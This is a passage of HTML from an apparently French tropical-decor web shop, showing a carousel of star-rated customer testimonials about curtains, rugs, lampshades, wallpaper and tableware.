                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      RAS
                    </h3><div class="rte">
                      <p>Je recommande votre boutique: simple, facile, article conforme aux photos...</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Marc</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4.5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Conforme à mes attentes
                    </h3><div class="rte">
                      <p>Des produits originaux. J'ai trouvé des abat-jours et un tapis qui correspondent parfaitement à mes attentes.  Je recommande vivement cette boutique à tous les amoureux de décoration exotique.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sophie</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Bonne expérience achat
                    </h3><div class="rte">
                      <p>Très bonne expérience d'achat ! Les rideaux tropicaux sont magnifiques et ont parfaitement habillé mes fenêtres. Le service client a été disponible pour répondre à mes questions. Une adresse à garder en mémoire pour des cadeaux ou pour soi !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Léa</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat stickers
                    </h3><div class="rte">
                      <p>Les stickers que j'ai achetés sont parfaits, ils se posent facilement et transforment instantanément la pièce. C'est un site que je recommande vivement pour ceux qui recherchent une déco originale et un bon rapport qualité-prix.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yann</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Satisfaite
                    </h3><div class="rte">
                      <p>Je suis satisfaite de ma commande. Les produits sont encore plus beaux en vrai. Je suis ravie !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Alice</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Top
                    </h3><div class="rte">
                      <p>Un site avec un choix impressionnant. J'ai acheté des affiches. La qualité est top, et tout est arrivé dans les temps. Très bonne expérience d'achat !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Tatiana</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>Délai un peu long à mon sens mais es produits étaient super bien emballés. J'ai pris des rideaux et des housses de couette. Tout est de qualité. Je recommande sans hésiter !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Yasmine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23711505580361__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
